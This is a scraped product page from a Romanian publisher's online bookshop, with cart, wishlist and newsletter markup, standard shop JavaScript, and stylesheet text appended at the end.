<div class="modal pr-0 fade" id="addCart" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle">Produsul a fost adăugat în coș!</p>
									<p class="mb-0"><img src="https://www.edituraaramis.ro/image/cache/catalog/invata%20singur/Invata%20singur%20+4-386x545.jpg" class="img-fluid" width="150" height="150"/></p>
								<h2 class="det_popup">ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4</h2>
				<button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
									<ul class="list-unstyled mb-0 pret_popup">
											<li class="pret_produs">
							<h2>36,<sup>99</sup> lei</h2>
						</li>
					
					</ul>
							</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="contiuneshop btn" data-dismiss="modal">Continuă cumpărăturile</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=checkout/checkout" class="btn checkoutnow">Finalizare comandă <img src="image/cart.png" class="img-fluid" width="20"/></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- Modal -->
<div class="modal pr-0 fade" id="anuntama" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Alertă stoc</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body text-center">
		<h3>ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4</h3>
		<p>Completează formularul de mai jos cu datele tale și te vom contacta în momentul când acest produs se află pe stoc</p>
        <form id="notify_when_available" onclick="return false;">
			<input type="hidden" name="product_id" value="" id="product_id">
			<div class="form-group">
				<input type="text" name="name" id="name" class="form-control" value="nume">
			</div>
			<div class="form-group">
				<input type="text" name="email" id="email" class="form-control" value="email">
			</div>
			<div class="form-group">
				<button type="button" id="submit"  class="btn btn-primary">Anunță-mă când revine!</button>
			</div>
		</form>
      </div>
    </div>
  </div>
</div>

<!-- Modal Wishlist -->
<div class="modal pr-0 fade" id="wishlistAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle">Produsul a fost adăugat în wishlist!</p>
									<p class="mb-0"><img src="https://www.edituraaramis.ro/image/cache/catalog/invata%20singur/Invata%20singur%20+4-386x545.jpg" class="img-fluid" width="150" height="150"/></p>
								<h2 class="det_popup">ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4</h2>
				<button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="contiuneshop btn" data-dismiss="modal">Continuă</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=account/wishlist" class="btn checkoutnow">Vezi wishlist <img src="image/wishlist.png" class="img-fluid" width="20"/></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<script>
	$('#produse_asemanatoare').owlCarousel({
	loop:true,
	margin:7,
	nav:true,
	dots:false,
	responsive:{
		0:{
			items:2
		},
		600:{
			items:2
		},
		1000:{
			items:3
		}
	}
})
</script>


<script src="catalog/view/javascript/jquery/fancybox.umd.js" type="text/javascript"></script>

<script type="text/javascript">
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		cache: false,
            dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
</script>

<script>
 $('#input-quantity').on('change', (e) => {
        let _ = parseInt($(e.currentTarget).val());
        if(_ < ($('#input-quantity').data('minimum') || 1)) {
            $(e.currentTarget).val(($('#input-quantity').data('minimum') || 1));
        }
    });
	
	var updateProductQuantity = (__) => {
    let _ = parseInt($('#input-quantity').val());
    _ += __;

    $('#input-quantity').val(_).trigger('change');
}
	
</script>

<script>
//Rating
function noteaza(nota){
	document.getElementById("nota").value = nota;
}
$('.rating input').change(function () {
	var $radio = $(this);
	$('.rating .selected').removeClass('selected');
	$radio.closest('label').addClass('selected');
});
</script>

<script type="text/javascript">

var customAddToCart = ( product_id, custom_product_id ) => {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: {
			product_id: product_id,
			custom_product_id: custom_product_id,
			quantity: 1,
		},
		cache: false,
        dataType: 'json',
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}


				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
			
			$.ajax({
					url: 'index.php?route=product/data_layer/addToCart',
					data: {product_id:20, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						// console.log(json);
						window.dataLayer = window.dataLayer || [];
						dataLayer.push(json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
				
				$.ajax({
					url: 'index.php?route=product/facebook_events/addToCart',
					data: {product_id:1919, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						fbq('track', 'AddToCart', json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			
				$('#addCart').modal('show');

				$('#cart > button').html('<img src="image/cart.png" class="img-fluid"/> <span id="cart-total"> ' + json['total'] + '</span>');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
	});
};


$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.detalii_produs_product input[type=\'text\'], .detalii_produs_product input[type=\'number\'], .detalii_produs_product input[type=\'hidden\'], .detalii_produs_product input[type=\'radio\']:checked, .detalii_produs_product input[type=\'checkbox\']:checked, .detalii_produs_product select, .detalii_produs_product textarea'),
		cache: false,
            dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
			
			$.ajax({
					url: 'index.php?route=product/data_layer/addToCart',
					data: {product_id:1919, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						// console.log(json);
						window.dataLayer = window.dataLayer || [];
						dataLayer.push(json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			
			$.ajax({
					url: 'index.php?route=product/facebook_events/addToCart',
					data: {product_id:1919, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						fbq('track', 'AddToCart', json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
				
				let html = '<p class="add-subtitle">Produsul a fost adăugat în coș!</p><img src="'+json['thumb']+'" class="img-fluid" width="150" height="150"/><h2 class="det_popup">'+json['heading_title']+'</h2><button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Inchide"><span aria-hidden="true">&times;</span></button>';
				
				if(typeof json['special']=='boolean'){
					html += '<ul class="list-unstyled mb-0 pret_popup"><li class="pret_produs"><h2>'+json['price']+'</h2></li></ul>';
				}
				else {				
					html += '<ul class="list-unstyled mb-0 pret_popup"><li><span style="text-decoration: line-through;" class="pret_vechi">'+json['price']+'</span></li><li class="pret_produs"><h2 class="pret_special">'+json['special']+'</h2></li></ul>'
				};
				
				$('.modal-body-cos').html(html);

				$('#addCart').modal('show');

				$('#cart > button').html('<img src="image/cart.png" class="img-fluid"/> <span id="cart-total"> ' + json['total'] + '</span>');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});

</script>


<script type="text/javascript">

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				cache: false,
            dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
</script>
<script type="text/javascript">
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1919');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1919',
		type: 'post',
		cache: false,
            dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

document.addEventListener("DOMContentLoaded", function(event) {
	$.ajax({
		url: 'index.php?route=product/data_layer/productView',
		data: {product_id:1919 },
		type: 'post',
		dataType: 'json',
		success: function(json) {
			// console.log(json);
			window.dataLayer = window.dataLayer || [];
			dataLayer.push(json);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
</script>
<script>
    $(document).ready(function(){
        // Add minus icon for collapse element which is open by default
        $(".collapse.show").each(function(){
        	$(this).prev(".card-header").find(".fa").addClass("fa-minus").removeClass("fa-plus");
        });

        // Toggle plus minus icon on show hide of collapse element
        $(".collapse").on('show.bs.collapse', function(){
        	$(this).prev(".card-header").find(".fa").removeClass("fa-plus").addClass("fa-minus");
        }).on('hide.bs.collapse', function(){
        	$(this).prev(".card-header").find(".fa").removeClass("fa-minus").addClass("fa-plus");
        });
    });
</script>
<script>
// Initialise Carousel
const mainCarousel = new Carousel(document.querySelector("#mainCarousel"), {
  Dots: false,
});

// Thumbnails
const thumbCarousel = new Carousel(document.querySelector("#thumbCarousel"), {
  Sync: {
    target: mainCarousel,
    friction: 0,
  },
  Dots: false,
  Navigation: false,
  center: true,
  slidesPerPage: 1,
  infinite: false,
});

// Customize Fancybox
Fancybox.bind('[data-fancybox="gallery"]', {
  Carousel: {
    on: {
      change: (that) => {
        mainCarousel.slideTo(mainCarousel.findPageForSlide(that.page), {
          friction: 0,
        });
      },
    },
  },
});

$(document).ready(function() {
	$('.options select').on('change', function(){
		console.log('change');
		calculeazaCombinatii();
	});
	
	$('.options input[type="checkbox"], .options input[type="radio"]').on('click', function(){
		console.log('click');
		calculeazaCombinatii();
	});
});

function calculeazaCombinatii(){
	$.ajax({
		url: 'index.php?route=product/product/combinatii',
		type: 'post',
		data: $('.options input[type="checkbox"]:checked, .options input[type="radio"]:checked, .options select, .options textarea, #product input[type="hidden"], #product input[type="number"]'),
		dataType: 'json',
		beforeSend: function() {

		},
		complete: function() { },
		success: function(json) {
			$('.pret_produs > h2').html(json.suma);
			 if(json.suma_veche)
				if($('.pret_vechi').length) $('.pret_vechi').html(json.suma_veche);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

</script>
</div>
<div class="row mx-0 bg__blue">
	<div class="container px-0">
		<div class="row mx-0 align-items-center justify-content-center">
			<div class="col-12 col-lg-8 newslettr_footer my-3 text-center">
				<h3><i class="fas fa-paper-plane"></i> Newsletter</h3>
				<p>Abonați-va la newsletter pentru a primi ultimele oferte și noutăți:</p>
				<div id="form_newsll">
					<form action="" method="post" class="form-horizontal newsletter_form" id="form-newsletter">
						<div class="row mx-0">
							<div class="col-8 col-lg-8 px-0" id="newsletter-email">
								<input type="email" name="txtemail" id="txtemail" value="" placeholder="emailul tau.." class="form-control" />
							</div>
							<div class="col-4 col-lg-4 px-0">
								<button type="submit" onclick="return regNewsletter();" class="news_btn" aria-label="Abonare">
									Abonare
								</button>			
							</div>
						</div>
					</form>				
				</div>
			</div>
		</div>
	</div>
</div>
<footer>
  <div class="container container2">
    <div class="row mx-0 py-3 py-lg-3">
	  <div class="col-12 col-lg-4 contact_details text-left">
	    <h3>Contact</h3>
		<p class="my-3 d-none">Pentru orice detalii contactați-ne<br>folosind datele de mai jos:</p>
		<ul class="list-unstyled">
			<li><img src="image/svg/locatie.svg" width="20" height="20" alt="Adresa" class="img-fluid"/>BUCURESTI, Bd. Metalurgiei 46-56</li>
			<li><img src="image/svg/telefon.svg" width="20" height="20" alt="Telefon" class="img-fluid"/><a href="tel:0740 223 223">0740 223 223</a></li>
			<li><img src="image/svg/telefon.svg" width="20" height="20" alt="Telefon" class="img-fluid"/><a href="tel:021 461 08 08">021 461 08 08</a></li>
			<li><img src="image/svg/email.svg" width="20" height="20" alt="Email" class="img-fluid"/><a href="#">desfacere [@] edituraaramis.ro</a></li>
		</ul>
	  </div>
            <div class="col-12 col-lg-5 text-lg-left text-left">
        <h3>Informatii</h3>
        <ul class="list-unstyled doua_coloane">
                   <li><a href="https://www.edituraaramis.ro/reduceri-de-volum">Despre reduceri</a></li>
                    <li><a href="https://www.edituraaramis.ro/detalii-livrare">Detalii livrare</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=14">Detalii plata</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=16">Intrebari si raspunsuri</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=11">Politica de cookie</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=12">Politica de retur</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=4">Despre</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=5">Termeni si conditii</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=3">Confidențialitate</a></li>
          		  <li><a href="https://www.edituraaramis.ro/index.php?route=information/contact">Contact</a></li>
          <li><a href="https://anpc.ro/" title="ANPC" target="_blank">ANPC</a></li>
        </ul>
      </div>
      	  <div class="col-12 col-lg-3 contact_details text-lg-left text-left">
		<h3>Date comerciale</h3>
		<ul class="list-inline text-white">
			<li>ARAMIS PRINT SRL</li>
			<li>CUI: 1577539</li>
			<li>Reg. com.: J40/3549/1991</li>
			<li>Sediu: Bd. Metalurgiei, 32-44, Bucuresti-Sector 4, Bucuresti, 041834, București</li>
		</ul>
	  </div>
	  <div class="col-12 col-lg-7 text-lg-left text-left detalii_footer">
		<h4>Acest magazin online este detinut si administrat de ARAMIS PRINT SRL. - CUI: 1577539</h4>
<!--		<p>Acest site este administrat de compania ARAMIS PRINT SRL. fiind inregistrata in Registrul de evidenta a prelucrarilor de date cu caracter personal.</p>-->
	  </div>
	  <div class="col-12 col-lg-5 text-lg-right text-left plata_img">
		<img src="image/np-white-0.svg" class="img-fluid" width="150"/>
<!--		<script src="https://mny.ro/npId.js?p=126917" type="text/javascript" data-version="orizontal" data-contrast-color="#14499e" ></script>-->
	  </div>
    </div>
  </div>
  <div class="row mx-0 text-center copyright">
	  <div class="container container_regal px-0 pb-0">
	  <div class="row mx-0 text-center align-items-center justify-content-center">
		  <div class="col-12 col-lg-6 text-center text-lg-left">
			<p class="mb-0 w-100 py-2 py-lg-4">Copyright Editura Aramis &copy; 2026 Toate drepturile rezervate. <a href="https://www.itexclusiv.ro/" rel="noopener" title="Web Design by IT eXclusiv">Web Design by IT eXclusiv</a></p>
		  </div>
		  <div class="col-12 col-lg-6 text-center text-lg-right">
			<a href="https://anpc.ro/ce-este-sal/" title="ANPC" target="_blank" rel="nofollow noopener noreferrer"><img src="image/anpc1.png" class="img-fluid"/></a> <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" title="ANPC" target="_blank" rel="nofollow noopener noreferrer"><img src="image/anpc2.png" class="img-fluid"/></a>
		  </div>
	  </div>
	  </div>
  </div>
</footer>


<div class="whatsapp d-none" data-toggle="tooltip" data-placement="left" title="Contacteaza-ne pe WhastApp">
		<a data-phone="+40740 223 223" href="https://api.whatsapp.com/send?phone=+40740 223 223" class="whatsapp-mob" title="Whatsapp"><img src="image/whatsapp.png" width="44" height="44" alt="whatsapp"></a>
</div>

<div class="bara_jos_fix d-block d-sm-none">
	<div class="row mx-0 align-items-end justify-content-center">
		<div class="col text-center disss" onclick="$('.mm-toggle').click()" id="menubainv">
			<i class="fas fa-bars"></i>
			<span class="only_show">Meniu</span>
		</div>
		<div class="col text-center disss">
			<i class="far fa-user"></i>
			<a href="https://www.edituraaramis.ro/index.php?route=account/account">Cont</a>
		</div>
		<div class="col text-center disss">
			<span id="wishlist-total" title="Wish List">
								<i class="far fa-heart"></i>
				<a href="index.php?route=account/wishlist">Wishlist</a>
			</span>
		</div>
		<div class="col text-center disss">
			<i class="fal fa-truck"></i>
			<a href="detalii-livrare">Livrare</a>
		</div>
	</div>
</div>



<script>
		function regNewsletter()
		{
			var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			var email = $('#txtemail').val();
			
			if(email != "")
			{
				if(!emailpattern.test(email))
				{
					$("#text-danger-newsletter").remove();
					$("#form-newsletter-error").removeClass("has-error");
					$('#newslettersErr').modal('show');
					$("#form-newsletter-error").addClass("has-error");

					return false;
				}
				else
				{
					$.ajax({
						url: 'index.php?route=extension/module/newsletters/add',
						type: 'post',
						data: 'email=' + $('#txtemail').val(),
						dataType: 'json',
						async:false,

						success: function(json) {

							if (json.message == true) {
								// alert('<?php echo $error_newsletter_sent; ?>');
								$('#newslettersAdd').modal('show');
								document.getElementById("form-newsletter").reset();
								return true;						
							}
							else {
								$("#text-danger-newsletter").remove();
								$("#form-newsletter-error").removeClass("has-error");
								// $("#newsletter-email").append(json.message);
								$('#newslettersExisit').modal('show');
								$("#form-newsletter-error").addClass("has-error");
							}
						}
					});
					return false;
				}
			}
			else
			{

				$("#text-danger-newsletter").remove();
				$("#form-newsletter-error").removeClass("has-error");
				// $("#newsletter-email").append('<div class="text-danger" id="text-danger-newsletter"><?php echo $error_news_email_required; ?></div>');
				$('#newslettersRequired').modal('show');
				$("#form-newsletter-error").addClass("has-error");

				return false;
			}
		}
	</script>
		<div class="modal fade" id="newslettersAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-check"></i></span>
					<p class="add-title">Te-ai abonat cu succes la newsletter</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersErr" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add red"><i class="fal fa-times"></i></span>
					<p class="add-title">Adresa de email introdusă este invalida</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersExisit" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="far fa-thumbs-up"></i></span>
					<p class="add-title">Adresa de email introdusă există deja în baza noastră de date</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersRequired" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-exclamation"></i></span>
					<p class="add-title">Adresa de email este obligatorie</p>
				</div>
			</div>
		</div>
	</div>
	



</body></html>



--- FILE ---
content_type: text/css
request_url: https://www.edituraaramis.ro/catalog/view/javascript/jquery/owl.theme.default.min.css
body_size: 561
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top: -18px;z-index: 1;position: absolute;margin-bottom: 0px;}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width: 30px;height: 2px;margin:5px 7px;background: #f7f7f7;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius: 0px;border: 2px solid #f7f7f7;box-shadow: 0px 0px 10px 0px #00000040;}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background: #000000;border: 2px solid #000000;}

--- FILE ---
content_type: text/css
request_url: https://www.edituraaramis.ro/catalog/view/theme/default/stylesheet/custom.css?v=1702234078
body_size: 22509
content:
@font-face {
    font-family: 'Scriptina - Alternates';
    src: url('fonts/Scriptina-Alternates.eot');
    src: url('fonts/Scriptina-Alternates.eot?#iefix') format('embedded-opentype'),
        url('fonts/Scriptina-Alternates.woff2') format('woff2'),
        url('fonts/Scriptina-Alternates.woff') format('woff'),
        url('fonts/Scriptina-Alternates.ttf') format('truetype'),
        url('fonts/Scriptina-Alternates.svg#Scriptina-Alternates') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Scriptina';
    src: url('fonts/Scriptina.eot');
    src: url('fonts/Scriptina.eot?#iefix') format('embedded-opentype'),
        url('fonts/Scriptina.woff2') format('woff2'),
        url('fonts/Scriptina.woff') format('woff'),
        url('fonts/Scriptina.ttf') format('truetype'),
        url('fonts/Scriptina.svg#Scriptina') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

body {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    color: #000;
    font-size: 16px;
    line-height: 22px;
    width: 100%;
    background: #ffffff;
}

body {
    max-width: 2560px;
    width: 100%;
    margin: 0 auto;
}

.container3 {
	/* width: 1500px; */
	max-width: 1700px !important;
}

textarea:focus, input:focus {
    outline: none;
}

*:focus {
    outline: none;
}

element {
    outline: none;
}

*:focus {
    outline: none;
}

.container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1290px;
}

.modal-open {
    padding-right: 0px !important;
}

.no-border {
    border: none !important;
}

.cart_btn_header button {
    background: transparent;
    border: none;
    padding: 2px 10px;
    color: #000;
}

.bord-ri {
	text-align: center;
}

.cart_btn_header .dropdown-toggle::after {
    display: none;
}

.noarrow .dropdown-toggle::after {
    display: none;
}

.cont_client_box i {
    font-size: 24px;
    line-height: 24px;
}

.cont_client {
    /* float: right; */
    margin-right: 5px !important;
    margin-left: 5px;
    text-align: center;
    /* background: #7ed13c; */
    padding: 5px;
    border-radius: 7px;
    /* max-width: 70px; */
}

.cont_client ul {
    margin-bottom: 0px;
}

.cont_client li {
    font-size: 14px;
    line-height: 14px;
}

li.contul_clientului {
    font-weight: 700;
}

#product-product .countdown_scr {
    position: relative;
    text-align: left;
	background: transparent;
}

#product-product .dd_p_countdown li span {
    display: block;
    width: 31px;
    height: 31px;
    background: #f00;
    text-align: center;
    line-height: 35px;
    border-radius: 50%;
    margin-bottom: 5px;
    font-weight: 700;
    color: #fff;
}

#product-product .dd_p_countdown li {
    list-style: none;
    display: inline-block;
    font-size: 13px;
    color: #000;
    text-transform: uppercase;
    text-align: center;
}

input:focus, input.form-control:focus, btn:focus {
    outline: none !important;
    outline-width: 0 !important;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.boxlight {
    background: -webkit-radial-gradient(circle farthest-side, #fff -50%, #000);
    background: radial-gradient(circle farthest-side, #fff -50%, #000);
    background-repeat: no-repeat;
    height: 1220px;
    left: 0;
    position: absolute;
    right: 0;
    top: -1097px;
    z-index: -1;
}

header {
    background: #ffffff;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 5%);
}

.form-control:focus {
    border-color: #ab222400 !important;
}

.telefoane a {
    color: #000;
}

.telefoane a:hover {
    color: #a5c953 !important;
}

.btn:focus {
    box-shadow: none;
}

#product select.form-control:focus {
    box-shadow: none;
}

.breadcrumb a {
    color: #a0a0a0 !important;
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
}

.breadcrumb a:hover {
    text-decoration: underline;
}

input {
    outline: none;
}

h1, h2, h3, h4, h5, h6 {
    color: #000;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
}

/* default font size */
.fa {
    font-size: 14px;
}

/* Override the bootstrap defaults */
h1 {
    font-size: 33px;
}

h2 {
    font-size: 25px;
}

h3 {
    font-size: 21px;
}

h4 {
    font-size: 15px;
}

h5 {
    font-size: 12px;
}

h6 {
    font-size: 10.2px;
}

a {
    color: #a9a9a9;
}

a:hover {
    text-decoration: none;
}

legend {
    font-size: 18px;
    padding: 7px 0px
}

label {
    font-size: 16px;
    font-weight: normal;
    line-height: 37px;
}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    font-size: 18px;
    text-align: left;
}

.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px;
}

.input-group .input-group-addon {
    font-size: 15px;
    height: 30px;
